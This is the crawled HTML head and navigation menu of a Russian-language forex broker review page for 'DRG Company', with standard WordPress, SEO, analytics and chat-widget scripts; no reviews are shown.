

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/otzyvy/?broker_id=2032
body_size: 33325
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">


    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        DRG Company отзывы - комментарии и отзывы клиентов о DRG Company на reitingbrokerov.com    </title>

    <meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="canonical" href="https://reitingbrokerov.com/drg-company/">

	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Отзывы - Рейтинг брокеров" />
	<meta property="og:description" content="Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером" />
	<meta property="og:url" content="https://reitingbrokerov.com/otzyvy/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-06T16:40:33+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="4 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/otzyvy/","url":"https://reitingbrokerov.com/otzyvy/","name":"Отзывы - Рейтинг брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"datePublished":"2022-04-01T12:28:42+00:00","dateModified":"2025-06-06T16:40:33+00:00","description":"Читайте отзывы о брокерах форекс. Самые правдивые мнения реальных пользователей. Оставляйте свой отклик о работе с брокером","breadcrumb":{"@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/otzyvy/"]}]},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/otzyvy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Отзывы"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1769574265' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<link rel="https://api.w.org/" href="https://reitingbrokerov.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://reitingbrokerov.com/wp-json/wp/v2/pages/221" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reitingbrokerov.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://reitingbrokerov.com/?p=221' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://reitingbrokerov.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freitingbrokerov.com%2Fotzyvy%2F&#038;format=xml" />
<meta name="title" content="DRG Company отзывы - комментарии и отзывы клиентов о DRG Company на reitingbrokerov.com"><meta name="description" content="Честные DRG Company отзывы 2026 реальных клиентов о брокере DRG Company. Здесь вы можете ознакомиться с отзывами других трейдеров о качестве услуг и сервиса, предоставляемых брокером."><link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="32x32" />
<link rel="icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<meta name="msapplication-TileImage" content="https://reitingbrokerov.com/wp-content/uploads/2023/02/favikon.jpg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    

	<script src="//code.jivosite.com/widget/rucYmmhD1C" async></script>

	<!--Start of Chat Script--
	<script>
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=4';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script src="https://chator.top/user_data1.js"></script>
	<!--End of Chat Script-->

     <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->
</head>

<body class="page-template page-template-page-reviews page-template-page-reviews-php page page-id-221 wp-custom-logo">

<!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
    

<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '15']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=15&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->


    <div class="wrapper">

        <nav class="menu">
            <div class="container">
                <div class="footer__inner">
                    <div class="footer__column">
                        <div class="header__search-mob">
                            <form method="GET" action="https://reitingbrokerov.com/search/">
                                <input class="header__search-input" name="search_text" type="text">
                                <button type="submit" class="header__search-submit">
                                    <img width="28" height="28" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/search-icon-black.svg" alt="search icon">
                                </button>
                            </form>
                        </div>
                        <nav class="footer__main-menu"><ul id="menu-first-column" class="footer__box"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-1460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li id="menu-item-1852" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li id="menu-item-9957" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li id="menu-item-9956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li id="menu-item-9955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li id="menu-item-1474" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-second-column" class="footer__box"><li id="menu-item-1461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-8698" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li id="menu-item-8699" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li id="menu-item-8700" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li id="menu-item-8701" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li id="menu-item-8706" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li id="menu-item-8707" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>                    </div>
                    <div class="footer__column">
                        <nav class="footer__main-menu"><ul id="menu-third-column" class="footer__box"><li id="menu-item-9959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li id="menu-item-9961" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li id="menu-item-9962" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li id="menu-item-9960" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li id="menu-item-9964" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li id="menu-item-9965" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li id="menu-item-9963" class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                        <nav class="footer__main-menu">
                            <ul class="footer__box">
                                <li class="menu-item">
                                    <a class="js-open-order-form">Заказать обзор компании</a>
                                </li>
                            </ul>
                        </nav>
                    </div>
                    <div class="footer__column">
                        <div class="footer__main">
                            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                            <nav class="footer__main-menu"><ul id="menu-footer-menu-main" class=""><li id="menu-item-1683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
